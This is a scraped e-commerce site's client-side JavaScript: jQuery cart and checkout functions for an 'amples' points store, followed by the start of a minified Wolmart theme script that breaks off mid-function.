function apn_vpb_checkout() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function apn_vpb_go_back() {

    $("div.checkout_user_info").hide();
    $("div#checkout_user_info").hide();
    $("div.shopping_cart_status").show();
    $("div#shopping_cart_status").show();
    $("html, body").animate({scrollTop: 0}, "slow");
}

function apn_vpb_submitCart() {

    var b = $("#vpb_fullname").val();
    var a = $("#vpb_email").val();
    var c = $("#vpb_address").val();
    var d = $("#vpb_phone").val();

    if ("" == b) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'), $("#vpb_fullname").focus();
    else if ("" == a) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'), $("#vpb_email").focus();
    else if (0 == /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(a))
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'), $("#vpb_email").focus();
    else if ("" == c)
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'), $("#vpb_address").focus();
    else if ("" == d) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'), $("#vpb_phone").focus();
    else {
        var e = "vpb_fullname=" + b + "&vpb_email=" + a + "&vpb_address=" + c + "&vpb_phone=" + d + "&page=submit_cart",
            f = window.location.origin;
        $.ajax({
            type: "POST",
            url: f + "/shopping_cart/shopping_cart_operation.php",
            data: e,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow"),
                    $("div.checkout_user_info").hide(),
                    $("div#checkout_user_info").hide(),
                    $("div.shopping_cart_status").show(),
                    $("div#shopping_cart_status").show(),
                    $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                $("#response").html(a);
            },
        });
    }
}

function apn_vpb_clear_cart(a) {
    if (confirm("Are you sure that you want to completely empty your cart?")) {
        var b = "username=" + a + "&page=clear_cart",
            c = window.location.origin;
        $.ajax({
            type: "POST",
            url: c + "/shopping_cart/shopping_cart_operation.php",
            data: b,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow");
                $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {

                $("div.checkout_user_info").hide();
                $("div#checkout_user_info").hide();
                $("div.shopping_cart_status").show();
                $("div#shopping_cart_status").show();
                $("#response").html(a);
            },
        });
    }
    return !1;
}

function remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function apn_remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function apn_vpb_dcre_from_cart(b, c, d, e, f, h, a) {
    "" == a && (a = 0);
    var g = window.location.origin;
    $.ajax({
        type: "POST",
        url: g + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + b + "&prod_id=" + c + "&quant=" + d + "&item_price=" + e + "&usrmaid=" + f + "&page=decrement_this_item&is_without_ample=" + a,
        beforeSend: function () {
            $("#items_cover" + c).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdataa").html(a[1]), $(".totalitemamount").html("$ " + a[2]);
        },
    });
}

function apn_vpb_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_to_cart&is_without_ample=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            ampleOpenCartSidebar();
        },
    });
}

function apn_vpb_free_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_free_to_cart&is_free_product=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            ampleOpenCartSidebar();
        },
    });
}

function apn_vpb_add_to_cart_with_amples(d, e, f, g, h, a, b, i, j, k, _) {
    //if ("" == a) return alert("Please enter number of amples you want to use on purchasing of this product."), !1;
    var c = parseFloat(a);
    //if (c > b) return alert("Sorry, You don't have sufficient amples to purchase this product."), !1;
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var l =
            "item_name=" +
            d +
            "&prod_id=" +
            e +
            "&quant=" +
            f +
            "&item_price=" +
            g +
            "&usrnewitem_pricebyamples=" +
            h +
            "&usr_applied_amples=" +
            c +
            "&usr_total_amples=" +
            b +
            "&earn_amples=" +
            i +
            "&usrmaid=" +
            j +
            "&vdrmaid=" +
            k +
            "&page=add_to_cart_with_amples",
        m = window.location.origin;
    $.ajax({
        type: "POST",
        url: m + "/shopping_cart/shopping_cart_operation.php",
        data: l,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (d) {
            var a = d.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdata").html(a[1]);
            var c = a[2].split("m!K!B0T"),
                b = c[0],
                e = c[1];
            $("#mylatestamples").html(e), $(".totalitemamount").html("$ " + b), $("#checkoutitemlist").html(a[3]), $("#totalcheckouttaxamount").html("$ " + b), $(".totalcheckoutamount").html("$ " + b);
            ampleOpenCartSidebar();
        },
    });
}

function apn_vpb_add_place(a, b, c, d, f) {
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var e = window.location.origin;
    $.ajax({
        type: "POST",
        url: e + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + a + "&prod_id=" + b + "&quant=" + c + "&item_price=" + d + "&page=add_to_cart",
        beforeSend: function () {
            $("html, body").animate({scrollTop: 0}, "slow"), $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (a) {
            $("#response").html(a), $(location).attr("href", urln);
        },
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/new_ap_assets/js/main.min.js
body_size: 131811
content:
"use strict";
var $ = jQuery.noConflict();
$.extend($.easing, {
    def: "easeOutQuad",
    swing: function (t, e, i, a, n) {
        return $.easing[$.easing.def](t, e, i, a, n);
    },
    easeOutQuad: function (t, e, i, a, n) {
        return -a * (e /= n) * (e - 2) + i;
    },
    easeOutQuint: function (t, e, i, a, n) {
        return a * ((e = e / n - 1) * e * e * e * e + 1) + i;
    },
}),
    (window.Wolmart = {}),
    (function (t) {
        var e, i, a, n, o, s, r;
        (Wolmart.$window = t(window)),
            (Wolmart.$body = t(document.body)),
            (Wolmart.status = ""),
            (Wolmart.isIE = navigator.userAgent.indexOf("Trident") >= 0),
            (Wolmart.isEdge = navigator.userAgent.indexOf("Edge") >= 0),
            (Wolmart.isMobile =
                /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
                    navigator.userAgent
                )),
            (Wolmart.call = function (t, e) {
                setTimeout(t, e);
            }),
            (Wolmart.parseOptions = function (t) {
                return "string" == typeof t
                    ? JSON.parse(t.replace(/'/g, '"').replace(";", ""))
                    : {};
            }),
            (Wolmart.parseTemplate = function (t, e) {
                return t.replace(/\{\{(\w+)\}\}/g, function () {
                    return e[arguments[1]];
                });
            }),
            (Wolmart.byId = function (t) {
                return document.getElementById(t);
            }),
            (Wolmart.byTag = function (t, e) {
                return e ? e.getElementsByTagName(t) : document.getElementsByTagName(t);
            }),
            (Wolmart.byClass = function (t, e) {
                return e
                    ? e.getElementsByClassName(t)
                    : document.getElementsByClassName(t);
            }),
            (Wolmart.setCookie = function (t, e, i) {
                var a = new Date();
                a.setTime(a.getTime() + 24 * i * 60 * 60 * 1e3),
                    (document.cookie =
                        t + "=" + e + ";expires=" + a.toUTCString() + ";path=/");
            }),
            (Wolmart.getCookie = function (t) {
                for (
                    var e = t + "=", i = document.cookie.split(";"), a = 0;
                    a < i.length;
                    ++a
                ) {
                    for (var n = i[a]; " " == n.charAt(0);) n = n.substring(1);
                    if (0 == n.indexOf(e)) return n.substring(e.length, n.length);
                }
                return "";
            }),
            (Wolmart.$ = function (e) {
                return e instanceof jQuery ? e : t(e);
            }),
            (Wolmart.isOnScreen = function (t) {
                var e = window.pageXOffset,
                    i = window.pageYOffset,
                    a = t.getBoundingClientRect(),
                    n = a.left + e,
                    o = a.top + i;
                return (
                    o + a.height >= i &&
                    o <= i + window.innerHeight &&
                    n + a.width >= e &&
                    n <= e + window.innerWidth
                );
            }),
            (Wolmart.appear = function (e, i, a) {
                return (
                    a &&
                    Object.keys(a).length &&
                    t.extend(intersectionObserverOptions, a),
                        new IntersectionObserver(
                            function (e) {
                                for (var a = 0; a < e.length; a++) {
                                    var n = e[a];
                                    if (n.intersectionRatio > 0)
                                        if ("string" == typeof i)
                                            Function("return " + functionName)();
                                        else i.call(t(n.target));
                                }
                            },
                            {rootMargin: "0px 0px 200px 0px", threshold: 0, alwaysObserve: !0}
                        ).observe(e),
                        this
                );
            }),
            (Wolmart.requestTimeout = function (t, e) {
                var i =
                    window.requestAnimationFrame ||
                    window.webkitRequestAnimationFrame ||
                    window.mozRequestAnimationFrame;
                if (!i) return setTimeout(t, e);
                var a,
                    n = new Object();
                return (
                    (n.val = i(function o(s) {
                        a || (a = s), s - a >= e ? t() : (n.val = i(o));
                    })),
                        n
                );
            }),
            (Wolmart.requestInterval = function (t, e, i) {
                var a =
                    window.requestAnimationFrame ||
                    window.webkitRequestAnimationFrame ||
                    window.mozRequestAnimationFrame;
                if (!a)
                    return i
                        ? (console.log("settimeout"), setInterval(t, e))
                        : (console.log("settimeout"), setTimeout(t, i));
                var n,
                    o,
                    s = new Object();
                return (
                    (s.val = a(function r(l) {
                        n || (n = o = l),
                            !i || l - n < i
                                ? l - o > e
                                    ? (t(), (s.val = a(r)), (o = l))
                                    : (s.val = a(r))
                                : t();
                    })),
                        console.log(s),
                        s
                );
            }),
            (Wolmart.deleteTimeout = function (t) {
                if (t) {
                    var e =
                        window.cancelAnimationFrame ||
                        window.webkitCancelAnimationFrame ||
                        window.mozCancelAnimationFrame;
                    return e ? (t.val ? e(t.val) : void 0) : clearTimeout(t);
                }
            }),
            (Wolmart.setTab = function (e) {
                Wolmart.$body
                    .on("click", ".tab .nav-link", function (e) {
                        var i = t(this);
                        if ((e.preventDefault(), !i.hasClass("active"))) {
                            var a = t(i.attr("href"));
                            a.siblings(".active").removeClass("in active"),
                                a.addClass("active in"),
                                i.parent().parent().find(".active").removeClass("active"),
                                i.addClass("active");
                        }
                    })
                    .on("click", ".link-to-tab", function (e) {
                        var i = t(e.currentTarget).attr("href"),
                            a = t(i),
                            n = a.parent().siblings(".nav");
                        e.preventDefault(),
                            a.siblings().removeClass("active in"),
                            a.addClass("active in"),
                            n.find(".nav-link").removeClass("active"),
                            n.find('[href="' + i + '"]').addClass("active"),
                            t("html").animate({scrollTop: a.offset().top - 150});
                    });
            }),
            (Wolmart.initCartAction = function (e) {
                Wolmart.$body
                    .on("click", e, function (e) {
                        t(".cart-dropdown").addClass("opened"), e.preventDefault();
                    })
                    .on("click", ".cart-offcanvas .cart-overlay", function (e) {
                        t(".cart-dropdown").removeClass("opened"), e.preventDefault();
                    })
                    .on(
                        "click",
                        ".cart-offcanvas .cart-header, .cart-close",
                        function (e) {
                            t(".cart-dropdown").removeClass("opened"), e.preventDefault();
                        }
                    );
            }),
            (Wolmart.stickyDefaultOptions = {
                minWidth: 992,
                maxWidth: 2e4,
                top: !1,
                hide: !1,
                scrollMode: !0,
            }),
            (Wolmart.stickyToolboxOptions = {
                minWidth: 0,
                maxWidth: 767,
                top: !1,
                scrollMode: !0,
            }),
            (Wolmart.stickyProductOptions = {
                minWidth: 0,
                maxWidth: 2e4,
                scrollMode: !0,
                top: !1,
                hide: !1,
            }),
            (Wolmart.windowResized = function (e) {
                return (
                    e == Wolmart.resizeTimeStamp ||
                    (void 0 === window.innerHeight &&
                    (window.innerWidth =
                        t(window).width() + Wolmart.getScrollbarWidth()),
                        (Wolmart.resizeChanged = Wolmart.canvasWidth != window.innerWidth),
                        (Wolmart.canvasWidth = window.innerWidth),
                        (Wolmart.resizeTimeStamp = e)),
                        Wolmart.resizeChanged
                );
            }),
            (Wolmart.getScrollbarWidth = function () {
                if (void 0 === Wolmart.scrollbarSize) {
                    var t = document.createElement("div");
                    (t.style.cssText =
                        "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;"),
                        document.body.appendChild(t),
                        (Wolmart.scrollbarSize = t.offsetWidth - t.clientWidth),
                        document.body.removeChild(t);
                }
                return Wolmart.scrollbarSize;
            }),
            (Wolmart.stickyContent = (function () {
                function e(t, e) {
                    return this.init(t, e);
                }

                function i() {
                    Wolmart.$window.trigger("sticky_refresh.wolmart", {
                        index: 0,
                        offsetTop: 0,
                    });
                }

                function a(t) {
                    (t && !Wolmart.windowResized(t.timeStamp)) ||
                    (Wolmart.$window.trigger("sticky_refresh_size.wolmart"), i());
                }

                return (
                    (e.prototype.init = function (e, i) {
                        (this.$el = e),
                            (this.options = t.extend(
                                !0,
                                {},
                                Wolmart.stickyDefaultOptions,
                                i,
                                Wolmart.parseOptions(e.attr("data-sticky-options"))
                            )),
                            Wolmart.$window
                                .on("sticky_refresh.wolmart", this.refresh.bind(this))
                                .on("sticky_refresh_size.wolmart", this.refreshSize.bind(this));
                    }),
                        (e.prototype.refreshSize = function (t) {
                            var e =
                                window.innerWidth >= this.options.minWidth &&
                                window.innerWidth <= this.options.maxWidth;
                            if (
                                ((this.scrollPos = window.pageYOffset),
                                void 0 === this.top && (this.top = this.options.top),
                                window.innerWidth >= 768 && this.getTop)
                            )
                                this.top = this.getTop();
                            else if (
                                !this.options.top &&
                                ((this.top = this.isWrap
                                    ? this.$el.parent().offset().top
                                    : this.$el.offset().top + this.$el[0].offsetHeight),
                                    this.$el.hasClass("has-dropdown"))
                            ) {
                                var i = this.$el.find(".category-dropdown .dropdown-box");
                                i.length && (this.top += i[0].offsetHeight);
                            }
                            this.isWrap ? e || this.unwrap() : e && this.wrap(),
                                (Wolmart.sticky_top_height = 0),
                            t && setTimeout(this.refreshSize.bind(this), 50);
                        }),
                        (e.prototype.wrap = function () {
                            this.$el.wrap('<div class="sticky-content-wrapper"></div>'),
                                (this.isWrap = !0);
                        }),
                        (e.prototype.unwrap = function () {
                            this.$el.unwrap(".sticky-content-wrapper"), (this.isWrap = !1);
                        }),
                        (e.prototype.refresh = function (t, e) {
                            var i = window.pageYOffset + e.offsetTop,
                                a = this.$el;
                            i > this.top && this.isWrap
                                ? ((this.height = a[0].offsetHeight),
                                    a.hasClass("fixed") ||
                                    // a.parent().css("height", this.height + "px"),
                                    a.hasClass("fix-top")
                                        ? (a.css("margin-top", e.offsetTop + "px"),
                                            (this.zIndex = this.options.max_index - e.index))
                                        : a.hasClass("fix-bottom")
                                            ? (a.css("margin-bottom", e.offsetBottom + "px"),
                                                (this.zIndex = this.options.max_index - e.index))
                                            : a.css({
                                                transition: "opacity .5s",
                                                "z-index": this.zIndex,
                                            }),
                                    // this.options.scrollMode
                                    //   ? ((this.scrollPos >= i && a.hasClass("fix-top")) ||
                                    //     (this.scrollPos <= i && a.hasClass("fix-bottom"))
                                    //       ? (a.addClass("fixed"),
                                    //         this.onFixed && this.onFixed(),
                                    //         a.hasClass("product-sticky-content") &&
                                    //           Wolmart.$body.addClass("addtocart-fixed"))
                                    //       : (a
                                    //           .removeClass("fixed")
                                    //           .css("margin-top", "")
                                    //           .css("margin-bottom", ""),
                                    //         this.onUnfixed && this.onUnfixed(),
                                    //         a.hasClass("product-sticky-content") &&
                                    //           Wolmart.$body.removeClass("addtocart-fixed")),
                                    //     (this.scrollPos = i))
                                    //   : (a.addClass("fixed"), this.onFixed && this.onFixed()),
                                    a.is(".fixed.fix-top")
                                        ? ((e.offsetTop += a[0].offsetHeight),
                                            (Wolmart.sticky_top_height = e.offsetTop))
                                        : a.is(".fixed.fix-bottom") &&
                                        (e.offsetBottom += a[0].offsetHeight))
                                : (a.parent().css("height", ""),
                                    a
                                        .removeClass("fixed")
                                        .css({
                                            "margin-top": "",
                                            "margin-bottom": "",
                                            "z-index": "",
                                        }),
                                this.onUnfixed && this.onUnfixed(),
                                a.hasClass("product-sticky-content") &&
                                Wolmart.$body.removeClass("addtocart-fixed"));
                        }),
                        Wolmart.$window.on("wolmart_complete", function () {
                            window.addEventListener("scroll", i, {passive: !0}),
                                Wolmart.$window.on("resize", a),
                                setTimeout(function () {
                                    a();
                                }, 300);
                        }),
                        function (i, a) {
                            Wolmart.$(i).each(function () {
                                var i = t(this);
                                i.data("sticky-content") || i.data("sticky-content", new e(i, a));
                            });
                        }
                );
            })()),
            (Wolmart.parallax = function (e, i) {
                t.fn.themePluginParallax &&
                Wolmart.$(e).each(function () {
                    var e = t(this);
                    e.themePluginParallax(
                        t.extend(
                            !0,
                            Wolmart.parseOptions(e.attr("data-parallax-options")),
                            i
                        )
                    );
                });
            }),
            (Wolmart.skrollrParallax = function () {
                Wolmart.isMobile ||
                ("undefined" != typeof skrollr &&
                    Wolmart.$(".skrollable").length &&
                    skrollr.init({forceHeight: !1}));
            }),
            (Wolmart.initFloatingParallax = function () {
                t.fn.parallax &&
                Wolmart.$(".floating-item").each(function (e) {
                    var i = t(this);
                    i.data("parallax") &&
                    (i.parallax("disable"),
                        i.removeData("parallax"),
                        i.removeData("options")),
                        i
                            .children()
                            .addClass("layer")
                            .attr("data-depth", i.attr("data-child-depth")),
                        i.parallax(Wolmart.parseOptions(i.data("options")));
                });
            }),
            (Wolmart.isotopeOptions = {
                itemsSelector: ".grid-item",
                layoutMode: "masonry",
                percentPosition: !0,
                masonry: {columnWidth: ".grid-space"},
            }),
            (Wolmart.isotopes = function (e, i) {
                if ("function" == typeof imagesLoaded && t.fn.isotope) {
                    var a = this;
                    Wolmart.$(e).each(function () {
                        var e = t(this),
                            n = t.extend(
                                !0,
                                {},
                                a.isotopeOptions,
                                Wolmart.parseOptions(e.attr("data-grid-options")),
                                i || {}
                            );
                        Wolmart.lazyLoad(e),
                            e.imagesLoaded(function () {
                                n.customInitHeight && e.height(e.height()),
                                n.customDelay &&
                                Wolmart.call(function () {
                                    e.isotope(n);
                                }, parseInt(n.customDelay)),
                                    e.isotope(n);
                            });
                    });
                }
            }),
            (Wolmart.initNavFilter = function (e) {
                t.fn.isotope &&
                Wolmart.$(e).on("click", function (e) {
                    var i = t(this),
                        a = i.attr("data-filter"),
                        n = i.parent().parent().attr("data-target");
                    t(n || ".grid")
                        .isotope({filter: a})
                        .isotope("on", "arrangeComplete", function () {
                            Wolmart.$window.trigger("appear.check");
                        }),
                        i.parent().siblings().children().removeClass("active"),
                        i.addClass("active"),
                        e.preventDefault();
                });
            }),
            (Wolmart.ratingTooltip = function (t) {
                for (
                    var e = Wolmart.byClass("ratings-full", t || document.body),
                        i = e.length,
                        a = function () {
                            var t =
                                parseInt(this.firstElementChild.style.width.slice(0, -1)) / 20;
                            this.lastElementChild.innerText = t ? t.toFixed(2) : t;
                        },
                        n = 0;
                    n < i;
                    ++n
                )
                    e[n].addEventListener("mouseover", a),
                        e[n].addEventListener("touchstart", a, {passive: !0});
            }),
            (Wolmart.setProgressBar = function (e) {
                Wolmart.$(e).each(function () {
                    var e = t(this),
                        i = e.parent().find("mark")[0].innerHTML,
                        a = "";
                    -1 != i.indexOf("%")
                        ? (a = i)
                        : -1 != i.indexOf("/") &&
                        (a =
                            (a =
                                (parseInt(i.split("/")[0]) / parseInt(i.split("/")[1])) * 100)
                                .toFixed(2)
                                .toString() + "%"),
                        e.find("span").css("width", a);
                });
            }),
            (Wolmart.alert = function (e) {
                Wolmart.$body.on("click", e + " .btn-close", function (i) {
                    i.preventDefault(),
                        t(this)
                            .closest(e)
                            .fadeOut(function () {
                                t(this).remove();
                            });
                });
            }),
            (Wolmart.closeTopNotice = function (e) {
                Wolmart.$body.on("click", e, function (e) {
                    e.preventDefault(), t(".top-banner").slideUp();
                });
            }),
            (Wolmart.accordion = function (e) {
                Wolmart.$body.on("click", e, function (e) {
                    var a = t(this),
                        n = a.closest(".card").find(a.attr("href")),
                        o = a.closest(".accordion");
                    e.preventDefault(),
                    0 === o.find(".collapsing").length &&
                    0 === o.find(".expanding").length &&
                    (n.hasClass("expanded")
                        ? o.hasClass("radio-type") || i(n)
                        : n.hasClass("collapsed") &&
                        (o.find(".expanded").length > 0
                            ? Wolmart.isIE
                                ? i(o.find(".expanded"), function () {
                                    i(n);
                                })
                                : (i(o.find(".expanded")), i(n))
                            : i(n)));
                });
                var i = function (t, i) {
                    var a = t.closest(".card").find(e);
                    t.hasClass("expanded")
                        ? (a.removeClass("collapse").addClass("expand"),
                            t.addClass("collapsing").slideUp(300, function () {
                                t.removeClass("expanded collapsing").addClass("collapsed"),
                                i && i();
                            }))
                        : t.hasClass("collapsed") &&
                        (a.removeClass("expand").addClass("collapse"),
                            t.addClass("expanding").slideDown(300, function () {
                                t.removeClass("collapsed expanding").addClass("expanded"),
                                i && i();
                            }));
                };
            }),
            (Wolmart.animationOptions = {
                name: "fadeIn",
                duration: "1.2s",
                delay: ".2s",
            }),
            (Wolmart.appearAnimate = function (e) {
                Wolmart.$(e).each(function () {
                    var e = this;
                    Wolmart.appear(e, function () {
                        if (e.classList.contains("appear-animate")) {
                            var i = t.extend(
                                {},
                                Wolmart.animationOptions,
                                Wolmart.parseOptions(e.getAttribute("data-animation-options"))
                            );
                            setTimeout(
                                function () {
                                    (e.style["animation-duration"] = i.duration),
                                        e.classList.add(i.name),
                                        e.classList.add("appear-animation-visible");
                                },
                                i.delay ? 1e3 * Number(i.delay.slice(0, -1)) : 0
                            );
                        }
                    });
                });
            }),
            (Wolmart.countDown = function (e) {
                t.fn.countdown &&
                Wolmart.$(e).each(function () {
                    var e = t(this),
                        i = e.data("until"),
                        a = e.data("compact"),
                        n = e.data("format") ? e.data("format") : "DHMS",
                        o = e.data("labels-short")
                            ? ["Years", "Months", "Weeks", "Days", "Hrs", "Mins", "Secs"]
                            : [
                                "Years",
                                "Months",
                                "Weeks",
                                "Days",
                                "Hours",
                                "Minutes",
                                "Seconds",
                            ],
                        s = e.data("labels-short")
                            ? ["Year", "Month", "Week", "Day", "Hour", "Min", "Sec"]
                            : ["Year", "Month", "Week", "Day", "Hour", "Minute", "Second"];
                    if (e.data("relative")) l = i;
                    else
                        var r = i.split(", "),
                            l = new Date(r[0], r[1] - 1, r[2]);
                    e.countdown({
                        until: l,
                        format: n,
                        padZeroes: !0,
                        compact: a,
                        compactLabels: [" y", " m", " w", " days, "],
                        timeSeparator: " : ",
                        labels: o,
                        labels1: s,
                    });
                });
            }),
            (Wolmart.priceSlider = function (e, i) {
                "object" == typeof noUiSlider &&
                Wolmart.$(e).each(function () {
                    var e = this;
                    noUiSlider.create(
                        e,
                        t.extend(
                            !0,
                            {
                                start: [0, 400],
                                connect: !0,
                                step: 1,
                                range: {min: 0, max: 635},
                            },
                            i
                        )
                    ),
                        e.noUiSlider.on("update", function (i, a) {
                            i = i.map(function (t) {
                                return "$" + parseInt(t);
                            });
                            t(e).parent().find(".filter-price-range").text(i.join(" - "));
                        });
                });
            }),
            (Wolmart.stickySidebarOptions = {
                autoInit: !0,
                minWidth: 991,
                containerSelector: ".sticky-sidebar-wrapper",
                autoFit: !0,
                activeClass: "sticky-sidebar-fixed",
                top: 0,
                bottom: 0,
            }),
            (Wolmart.stickySidebar = function (e) {
                if (t.fn.themeSticky) {
                    var i = 0;

                    function a() {
                        Wolmart.$(e).trigger("recalc.pin"),
                            t(window).trigger("appear.check");
                    }

                    !t(".sticky-sidebar > .filter-actions").length &&
                    t(window).width() >= 992 &&
                    t(".sticky-content.fix-top").each(function (e) {
                        if (!t(this).hasClass("sticky-toolbox")) {
                            var a = t(this).hasClass("fixed");
                            (i += t(this).addClass("fixed").outerHeight()),
                            a || t(this).removeClass("fixed");
                        }
                    }),
                        Wolmart.$(e).each(function () {
                            var e = t(this);
                            e.themeSticky(
                                t.extend(
                                    {},
                                    Wolmart.stickySidebarOptions,
                                    {padding: {top: i}},
                                    Wolmart.parseOptions(e.attr("data-sticky-options"))
                                )
                            );
                        }),
                        setTimeout(a, 300),
                        Wolmart.$window.on("click", ".tab .nav-link", function () {
                            setTimeout(a);
                        });
                }
            }),
            (Wolmart.zoomImageOptions = {
                responsive: !0,
                borderSize: 0,
                zoomType: "inner",
                onZoomIn: !0,
                magnify: 1.1,
            }),
            (Wolmart.zoomImageObjects = []),
            (Wolmart.zoomImage = function (e) {
                t.fn.zoom &&
                e &&
                ("string" == typeof e ? t(e) : e).find("img").each(function () {
                    var e = t(this);
                    (Wolmart.zoomImageOptions.target = e.parent()),
                        (Wolmart.zoomImageOptions.url = e.attr("data-zoom-image")),
                        e.zoom(Wolmart.zoomImageOptions),
                        Wolmart.zoomImageObjects.push(e);
                });
            }),
            (Wolmart.zoomImageOnResize = function () {
                Wolmart.zoomImageObjects.forEach(function (e) {
                    e.each(function () {
                        var e = t(this).data("zoom");
                        e && e.refresh();
                    });
                });
            }),
            (Wolmart.lazyLoad = function (t, e) {
                function i() {
                    this.setAttribute("src", this.getAttribute("data-src")),
                        this.addEventListener("load", function () {
                            (this.style["padding-top"] = ""),
                                this.classList.remove("lazy-img");
                        });
                }

                Wolmart.$(t)
                    .find(".lazy-img")
                    .each(function () {
                        void 0 !== e && e ? i.call(this) : Wolmart.appear(this, i);
                    });
            }),
            (Wolmart.initNotificationAlert = function () {
                Wolmart.$body.hasClass("has-notification") &&
                setTimeout(function () {
                    Wolmart.$body.addClass("show-notification");
                }, 5e3);
            }),
            (Wolmart.countTo = function (e) {
                t.fn.countTo &&
                Wolmart.$(e).each(function () {
                    Wolmart.appear(this, function () {
                        var e = t(this);
                        setTimeout(function () {
                            e.countTo({
                                onComplete: function () {
                                    e.addClass("complete");
                                },
                            });
